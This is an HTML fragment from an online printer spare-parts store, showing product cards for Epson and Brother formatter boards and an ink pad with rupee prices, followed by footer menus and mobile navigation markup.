    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/waste-ink-pad-printer-maintenance-ink-tank-sponge-for-epson-1390l1800-printer/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2017/10/epson-l1800-1390-original-imaet2gqbjwggrwc-1-1-300x300.jpeg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2017/10/epson-l1800-1390-original-imaet2gqbjwggrwc-1-1-300x300.jpeg 300w, https://printerpoint.co.in/wp-content/uploads/2017/10/epson-l1800-1390-original-imaet2gqbjwggrwc-1-1-150x150.jpeg 150w, https://printerpoint.co.in/wp-content/uploads/2017/10/epson-l1800-1390-original-imaet2gqbjwggrwc-1-1-768x768.jpeg 768w, https://printerpoint.co.in/wp-content/uploads/2017/10/epson-l1800-1390-original-imaet2gqbjwggrwc-1-1-1x1.jpeg 1w, https://printerpoint.co.in/wp-content/uploads/2017/10/epson-l1800-1390-original-imaet2gqbjwggrwc-1-1-10x10.jpeg 10w, https://printerpoint.co.in/wp-content/uploads/2017/10/epson-l1800-1390-original-imaet2gqbjwggrwc-1-1-600x600.jpeg 600w, https://printerpoint.co.in/wp-content/uploads/2017/10/epson-l1800-1390-original-imaet2gqbjwggrwc-1-1-100x100.jpeg 100w, https://printerpoint.co.in/wp-content/uploads/2017/10/epson-l1800-1390-original-imaet2gqbjwggrwc-1-1.jpeg 832w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/waste-ink-pad-printer-maintenance-ink-tank-sponge-for-epson-1390l1800-printer/">Waste Ink Pad Porous Pad & Printer Maintenance Sponge For Epson L1800 Printer</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='6531'>
	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>677</bdi></span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-6551 status-publish instock product_cat-formatter-board-dmp-inkjet-laser-copier-plotter product_cat-formatter-board-for-inkjet-printers product_cat-inkjet-printer-spare has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/formatter-board-for-epson-tx121-printer/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2017/10/MAINBOARD_EPSON_TX121_NEW_ORIGINAL_-774x735-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2017/10/MAINBOARD_EPSON_TX121_NEW_ORIGINAL_-774x735-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2017/10/MAINBOARD_EPSON_TX121_NEW_ORIGINAL_-774x735-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2017/10/MAINBOARD_EPSON_TX121_NEW_ORIGINAL_-774x735-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2017/10/MAINBOARD_EPSON_TX121_NEW_ORIGINAL_-774x735-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2017/10/MAINBOARD_EPSON_TX121_NEW_ORIGINAL_-774x735-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2017/10/MAINBOARD_EPSON_TX121_NEW_ORIGINAL_-774x735-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2017/10/MAINBOARD_EPSON_TX121_NEW_ORIGINAL_-774x735-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2017/10/MAINBOARD_EPSON_TX121_NEW_ORIGINAL_-774x735.jpg 800w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/formatter-board-for-epson-tx121-printer/">Formatter Board For Epson Stylus TX121 Printer (2147942)</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='6551'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>787</bdi></span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-6554 status-publish first instock product_cat-formatter-board-dmp-inkjet-laser-copier-plotter product_cat-formatter-board-for-inkjet-printers product_cat-inkjet-printer-spare has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/formatter-board-for-epson-r229-printer/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image.jpg 500w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/formatter-board-for-epson-r229-printer/">Formatter Board For Epson R229 Printer</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='6554'>
	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>677</bdi></span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-6601 status-publish instock product_cat-formatter-board-dmp-inkjet-laser-copier-plotter product_cat-formatter-board-for-inkjet-printers product_cat-inkjet-printer-spare has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/formatter-board-for-brother-dcp125-printer/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2017/10/MAINBOARD_BROTHER_DCP-J125_USED-774x735-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2017/10/MAINBOARD_BROTHER_DCP-J125_USED-774x735-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2017/10/MAINBOARD_BROTHER_DCP-J125_USED-774x735-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2017/10/MAINBOARD_BROTHER_DCP-J125_USED-774x735-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2017/10/MAINBOARD_BROTHER_DCP-J125_USED-774x735-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2017/10/MAINBOARD_BROTHER_DCP-J125_USED-774x735-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2017/10/MAINBOARD_BROTHER_DCP-J125_USED-774x735-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2017/10/MAINBOARD_BROTHER_DCP-J125_USED-774x735-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2017/10/MAINBOARD_BROTHER_DCP-J125_USED-774x735.jpg 800w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/formatter-board-for-brother-dcp125-printer/">Formatter Board For Brother DCP-J125 Printer (LT1029001)</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='6601'>
	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>847</bdi></span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div>                </div>

                		<div class="swiper-button-prev swiper-custom-left et-swiper-elementor-nav type-arrow style-1"></div>
		<div class="swiper-button-next swiper-custom-right et-swiper-elementor-nav type-arrow style-1"></div>
		                </div>
                                </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-4"><div id="text-23" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-2" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Useful Links</span></p><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-220894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220894"><a href="https://judge.me/reviews/printerpoint.co.in">Reviews</a></li>
<li id="menu-item-36715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36715"><a href="https://printerpoint.co.in/order-track/">Track Your Order</a></li>
<li id="menu-item-116939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116939"><a href="https://printerpoint.co.in/contact/">Contact Us</a></li>
<li id="menu-item-36713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36713"><a href="https://printerpoint.co.in/real-vs-fake/">Anti-Counterfeit</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-24" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-3" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Policy</span></p><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-36704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36704"><a href="https://printerpoint.co.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-36701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36701"><a href="https://printerpoint.co.in/cancellation-policy/">Order Cancellation Policy</a></li>
<li id="menu-item-36703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36703"><a href="https://printerpoint.co.in/returns-policy/">Return Policy</a></li>
<li id="menu-item-36705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36705"><a href="https://printerpoint.co.in/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36702"><a href="https://printerpoint.co.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-25" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-4" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Social</span></p><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-36706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36706"><a target="_blank" rel="noopener" href="https://www.facebook.com/profile.php?id=100089441711143&#038;mibextid=ZbWKwL">Facebook</a></li>
<li id="menu-item-36709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36709"><a target="_blank" rel="noopener" href="https://www.instagram.com/printer_point_/">Instagram</a></li>
<li id="menu-item-36708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36708"><a target="_blank" rel="noopener" href="https://twitter.com/PrinterPointIN">Twitter</a></li>
</ul></div></div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
	<div class="footer-bottom text-color-dark">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 footer-copyrights"><div id="text-20" class="copyrights-widget widget_text">			<div class="textwidget">Copyright © 2014 · <strong>PrinterPoint.co.in.</strong> · All Rights Reserved</div>
		</div><!-- //copyrights-widget --></div>
				<div class="col-sm-6 footer-copyrights-right"><div id="text-21" class="copyrights-widget widget_text">			<div class="textwidget"><img src="https://printerpoint.co.in/wp-content/uploads/2019/01/payment-method_2dd397.jpg.webp" alt="100% Secure Payments" width="450px"></div>
		</div><!-- //copyrights-widget --></div>
			</div>
		</div>
	</div>
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home with-dot">
            <a href="https://printerpoint.co.in/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.779 9.632l-1.915-1.75v-5.347c0-0.331-0.346-0.602-0.677-0.602l-4.349-0.046c-0.331 0-0.602 0.269-0.602 0.602v1.039l-3.857-3.122c-0.221-0.18-0.54-0.18-0.758 0l-11.398 9.226c-0.257 0.209-0.298 0.59-0.091 0.85 0.115 0.142 0.286 0.223 0.473 0.223 0.139 0 0.274-0.048 0.377-0.134l1.188-0.96v13.517c0 0.331 0.271 0.602 0.605 0.602h6.47c0.357 0 0.646-0.289 0.646-0.646v-9.122h4.219v9.122c0 0.357 0.289 0.646 0.646 0.646h6.47c0.334 0 0.605-0.271 0.605-0.602v-13.517l1.188 0.96c0.125 0.101 0.283 0.149 0.444 0.132 0.149-0.017 0.283-0.086 0.384-0.199l0.022-0.022c0.206-0.259 0.166-0.638-0.089-0.85zM15.317 22.522v-9.768h-6.634v9.768h-5.306v-13.886l8.623-6.969 5.443 4.399v-2.969h3.18v6.586l0.007 12.84h-5.314z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Home						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop with-dot">
            <a href="https://printerpoint.co.in/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.673 20.61h-0.145v-9.837c0.924-0.647 1.472-1.691 1.472-2.821 0-0.103-0.027-0.205-0.078-0.293l-2.732-4.782c-0.236-0.412-0.677-0.669-1.153-0.669h-16.075c-0.475 0-0.917 0.256-1.152 0.669l-2.732 4.782c-0.051 0.089-0.078 0.191-0.078 0.293 0 1.13 0.548 2.174 1.472 2.821v9.837h-0.145c-0.326 0-0.591 0.265-0.591 0.591s0.265 0.591 0.591 0.591h21.346c0.326 0 0.591-0.265 0.591-0.591s-0.265-0.591-0.591-0.591zM19.506 12.959v7.651h-3.234v-7.651h3.234zM1.61 7.361l2.227-3.897c0.026-0.045 0.074-0.073 0.126-0.073h16.075c0.052 0 0.1 0.028 0.126 0.073l2.227 3.897h-20.78zM18.375 8.543h4.365c-0.263 0.97-1.156 1.67-2.182 1.67s-1.919-0.7-2.182-1.67zM20.097 11.777h-4.416c-0.326 0-0.591 0.265-0.591 0.591v8.242h-12.435v-9.307c0.258 0.061 0.522 0.092 0.789 0.092 1.158 0 2.216-0.571 2.852-1.515 0.637 0.944 1.695 1.515 2.852 1.515s2.216-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515s2.215-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515 0.267 0 0.531-0.031 0.789-0.092v9.307h-0.658v-8.242c0-0.326-0.265-0.591-0.591-0.591zM9.148 10.213c-1.026 0-1.919-0.701-2.182-1.67h4.364c-0.263 0.969-1.156 1.67-2.182 1.67zM14.852 10.213c-1.027 0-1.919-0.7-2.182-1.67h4.364c-0.263 0.97-1.155 1.67-2.182 1.67zM3.443 10.213c-1.027 0-1.919-0.7-2.183-1.67h4.365c-0.263 0.969-1.156 1.67-2.182 1.67z"></path><path d="M11.84 12.626h-7.587c-0.313 0-0.568 0.255-0.568 0.568v5.339c0 0.313 0.255 0.568 0.568 0.568h7.587c0.313 0 0.569-0.255 0.569-0.568v-5.339c0-0.313-0.255-0.568-0.569-0.568zM11.272 13.763v4.202h-6.45v-4.202h6.45z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center et-content-right et-content_toggle static pos-static et_b_mobile-panel-more_toggle">
            <a href="https://printerpoint.co.in"                    class="currentColor flex flex-col align-items-center et-toggle"
                     data-e-disable-page-transition="true">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							Brands						</span>
				
            </a>
			
                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">

			            	<span class="et-mini-content-head flex justify-content-center flex-wrap et-inline-type align-items-center">

								<span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>			                    </span>
			                    <span class="et-element-label pos-relative inline-block">
			                        Brands			                    </span>
							</span>
						
						<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>
                    </div>
                </div>
				
				        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-cart with-dot">
            <a href="https://printerpoint.co.in/cart-2/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.232 5.352c-0.024-0.528-0.456-0.912-0.936-0.912h-2.736c-0.12-2.448-2.112-4.392-4.56-4.392s-4.464 1.944-4.56 4.392h-2.712c-0.528 0-0.936 0.432-0.936 0.936l-0.648 16.464c-0.024 0.552 0.168 1.104 0.552 1.512s0.888 0.624 1.464 0.624h13.68c0.552 0 1.056-0.216 1.464-0.624 0.36-0.408 0.552-0.936 0.552-1.488l-0.624-16.512zM12 1.224c1.8 0 3.288 1.416 3.408 3.216l-6.816-0.024c0.12-1.776 1.608-3.192 3.408-3.192zM7.44 5.616v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h6.792v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h2.472l0.624 16.224c-0.024 0.24-0.12 0.48-0.288 0.648s-0.384 0.264-0.6 0.264h-13.68c-0.24 0-0.456-0.096-0.624-0.264s-0.24-0.384-0.216-0.624l0.624-16.248h2.496z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
